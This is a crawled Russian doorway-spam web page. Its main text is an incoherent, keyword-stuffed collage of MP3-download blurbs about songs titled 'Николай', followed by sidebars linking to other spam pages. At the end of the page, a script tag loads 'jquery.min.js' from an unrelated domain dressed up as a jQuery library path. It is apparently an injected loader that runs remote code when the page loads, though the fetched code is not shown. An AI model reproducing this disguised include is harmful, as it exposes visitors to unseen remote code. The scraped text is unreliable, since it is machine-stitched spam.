

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-nikolay-mp3-skachat.html
body_size: 5065
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Николай mp3 скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Николай mp3 скачать</h2>
                            </header>
                            <p>Вы можете бесплатно скачать mp3 Филипп Киркоров & Николай Басков – Ibiza в высоком качестве 320 kbit используйте кнопку скачать. Вы можете бесплатно скачать mp3 Дискотека Авария & Николай Басков – Фантазер в высоком качестве 320 kbit используйте кнопку скачать. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Караоке» (Николай Басков) в формате. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «С Днем Рождения !!!» (Николай Басков) в формате. Скачать песню Натали и Николай Басков - Николай бесплатно в mp3. Исполнитель: Натали и Николай Басков. Формат: mp3. Качество: 320 kbps, 8,62 mb, 3:45. Дата релиза: 16.10.2013. 
Аудиокниги, электронные книги в формате mp3, получают всё большую популярность, благодаря тому что их можно скачать бесплатно. Скачай бесплатную музыку без регистрации онлайн, слушай песни в mp3 и музыкальные новинки 2018 - 2019 в хорошем качестве на телефон или пк, android, iphone на Patefon.net. Полную последнюю версию голосового движка RHVoice можно скачать ТУТ. или ТУТ. Форум где обсуждаются все вопросы по этому движку можно найти ЗДЕСЬ. Скачать песню 2 Маши - Красное Белое бесплатно в mp3. Параметры файла: 320 kbps, 8,8 mb, 3:51, Дата. Николай Басков. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Николая Баскова в формате. Всегда свежий хит-парад Русское радио: Хит-парад Золотой граммофон с возможностью послушать и скачать все песни бесплатно и без регистрации, хит-парад Русское радио с бесплатными. Николай. Натали. 03:44. Скачать MP3. Николай, Николай, Коля, - Просто спой для души ла-лали-ла-лай. - Ну, где же мой телефон? - С балкона выбросила. николай николай коля слушать онлайн. Прослушать Скачать 03:36. Трилл. Николай Николай Коля. Прослушать Скачать 03:55. Потап и Настя Каменских. 
Натали и Николай Басков — Николай Николай Коля. 04:32. На этой странице вы можете скачать mp3 Натали И Николай Басков - Николай Коля бесплатно и слушать песню онлайн в плеере, качай музыку в хорошем качестве. На этой странице Вы можете бесплатно скачать песню Натали - Николай (И Николай Басков) в формате mp3, а также слушать ее онлайн. Скачать Натали и Николай Басков - Николай бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. На сайте новые аудиокниги фантастика, детективы, классика, мистика, романы, приключения. 
На этой странице вы можете скачать и прослушать песню «Натали И Николай Басков — Николай Коля». Для того, чтобы загрузить песню в формате MP3 без ограничений, нажмите на «Скачать». Также вы всегда можете прослушать трек, нажав по кнопке «Слушать». Мы предлагаем аудиокниги скачать в mp3, то есть в самом популярном и удобном аудиоформате. Мы постарались собрать саму лучшую коллекцию На этой странице Вы можете скачать Коля Николай в хорошем/отличном качестве (320Kbps) в формате mp3, а также Трилл - Коля Николай, Николай Басков - Натуральный блондин, Николай Басков - Обниму тебя и другие мелодии/рингтоны на звонок. Песни про Николая - 32 трека, 1 час 58 минут. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. Скачивай и слушай bounty коля и натали и николай басков николай николай коля на Patefon.top! Натали и Николай Басков — Николай Николай Коля. 
На этой странице вы можете скачать или прослушать песню «Натали И Николай Басков - Николай Коля». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». На этой странице вы можете слушать натали и николай басков николай и скачивать бесплатно в формате. Слушайте Песня Про Колю и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. Коля Николай — Трилл. слушать. (скачать). Николай Коля - Коля Коля Неколай. (добавить в избранное) (текст песни) 03:45. слушать. Николай Басков скачать mp3. по алфавиту новые популярные. Здесь вы можете скачать песни Николай Басков 
Слушайте и скачивайте натали и николай басков на Хотплеере Натали и Николай Басков — Николай Николай Коля. 01:17. Николай Серьга — Николай Серьга. 04:17. Скачивай и слушай натали и николай басков николай и натали николай feat николай басков на Zvuk.top! Натали и Николай Басков — Николай Николай Коля. 05:09. Натали — Николай feat Николай Басков. 03:41. MP3-Pesnja.com - музыкальный портал, где вы можете прослушать онлайн или скачать бесплатно любую песню в mp3 формате без регистрации и смс. Вся музыка на данной странице - николай.mp3 доступна для бесплатного не коммерческого онлайн прослушивания. КУЗЬМИН НИКОЛАЙ - Туй КУЗЬМИН НИКОЛАЙ - Маша-Даша Кузьмин николай - Часы Николай Кузьмин 1.59 - Николай Кузьмин 1.59 Николай Кузьмин гитара,Дмитрий Кузьмин ударные - пинк флойд Николай Кузьм 1li. кузьмин николай. (слушать онлайн) (скачать). Скачай Николай Емелин Сибирь (25 июля 2017) и Николай Емелин Еду я (Побратейники 2017). Николай Емелин — Еду я (Побратейники 2017). Николай Голуб скачать в mp3 на телефон или слушайте песню Николай Смолин - Голуби, Николай Голуб. - И жена не прочь., Николай Голуб - Свеча, Николай Голуб - Где ты и другие популярные треки и рингтоны. 
Бесплатная загрузка Песня Про Николая Mp3. У нас есть 35 mp3 файлы готов слушать и скачивать. Чтобы начать загрузку вам нужно нажать на Скачать кнопка. MP3 DOWNLOAD. PLAY. Лучшие песни об АВИАЦИИ: Николай АНИСИМОВ - концерт в Военной Академии. На сайте onlinevideomusic.com вы можете скачать █▬█ █ ▀█▀ ✅ Николай Анисимов. Скачать бесплатно mp3 Николай. Размер: 7.04 MB, Продолжительность: 5 мин и 21 сек. Слушайте и скачивайте музыку бесплатно! Николай - Скачать mp3 бесплатно. Николай Басков и Натали Николай видеоклип. На этой странице вы можете бесплатно скачать популярные альбомы и песни Nicolae Guta №212297 в mp3-формате, а также слушать их онлайн. Balabolka с русскими голосами - программа для чтения вслух текстовых файлов и записи их в аудио. Здесь вы можете скачать все песни Новогодние песни в mp3, послушать музыку Новогодние песни. Аудиосказка Три поросенка Михалкова представлена в формате mp3. Любую аудиосказку. Аудиокнига Русалочка Андерсена представлена в формате mp3. Любую аудиосказку вы можете. 
Adobe Premiere Rush CC – это более упрощенная версия приложения Premiere Pro, предназначенная для. 5. AlyonaSlovari-Alyona22k (1.2 Mb) Скачать (Зеркало)- словари к Алене на 24345 слов. 7. MSagent.exe и ms_speech_api.exe. Уникальные книги с новой и совершенно удивительной информацией. Благодаря силе своего. Золотой век радиотеатра, часть первая. Можно слушать он-лайн. Множество файлов для. Детские песни онлайн.Прослушать или скачать самые популярные и весёлые детские песенки Русские народные сказки доброй подушки. Любую аудиосказку вы можете скачать бесплатно </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-moschip-9835-driver.html">Moschip 9835 driver</a></li>
                                <li><a href="j0dbs-mody-skyrim-odezhda-dlya-magov.html">Моды skyrim одежда для магов</a></li>
                                <li><a href="j0dbs-aktitreyd-podolsk-shema-proezda.html">Актитрейд подольск схема проезда</a></li>
                                <li><a href="j0dbs-literaturnoe-chtenie-uchebnik-2-klass-perspektiva-skachat.html">Литературное чтение учебник 2 класс перспектива скачать</a></li>
                                <li><a href="j0dbs-gorod-geroev-skachat-torrent-mr4.html">Город героев скачать торрент мр4</a></li>
                                <li><a href="j0dbs-skachat-programmu-bluestacks-app-player-for-windows.html">Скачать программу bluestacks app player for windows</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-prezentaciya-pro-karla-marksa-skachat.html">Презентация про карла маркса скачать</a></li>
                                            <li><a href="j0dbs-kak-poluchit-obrazec-tkani-v-terrarii.html">Как получить образец ткани в террарии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-gdz-po-algebre-8-klass-2000.html">Гдз по алгебре 8 класс 2000</a></li>
                                            <li><a href="j0dbs-lyubov-ne-ischet-svoego-minus.html">Любовь не ищет своего минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shema-predohraniteley-pezho-partner.html">Схема предохранителей пежо партнер</a></li>
                                            <li><a href="j0dbs-skachat-pesnyu-valeriyu.html">Скачать песню валерию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-film-fighting.html">Фильм fighting</a></li>
                                            <li><a href="j0dbs-besplatno-skachat-kartinki-iz-filma-lyudi-iks.html">Бесплатно скачать картинки из фильма люди икс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
